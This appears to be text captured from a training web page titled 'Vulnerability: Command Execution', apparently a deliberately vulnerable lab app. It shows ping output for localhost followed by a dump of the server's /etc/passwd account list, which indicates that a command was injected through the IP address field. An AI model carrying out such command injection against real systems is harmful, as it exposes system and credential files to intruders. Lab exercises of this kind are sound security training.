 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
submit
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.083 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.069 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.070 ms
--- localhost ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.069/0.074/0.083/0.006 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false